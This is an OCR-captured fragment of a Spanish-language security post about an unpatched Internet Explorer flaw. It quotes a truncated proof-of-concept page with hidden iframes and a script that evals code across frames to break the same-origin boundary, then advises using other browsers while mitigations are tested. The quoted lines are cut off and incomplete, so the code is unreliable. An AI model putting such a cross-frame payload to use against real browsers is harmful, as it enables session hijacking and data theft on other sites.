
http://www.deusen.co.uk/items/insider3show.3362009741042107/
<iframe style="display:none;" width=300 height=300 i
<iframe width=300 height=100 frameBorder=0 src="http
<script>

function go()

{

  w=window.frames[0];

  w.setTimeout("alert(eval('x=top.frames[1];r=confir
}

setTimeout("go()",1000);

</script>
Por el momento Microsoft no ha publicado un parche para solucionar
esta vulnerabilidad. Estamos probando distintas mitigaciones y
analizando el bug (en versiones anteriores la PoC no funciona) pero
por el momento aconsejamos usar otros navegadores.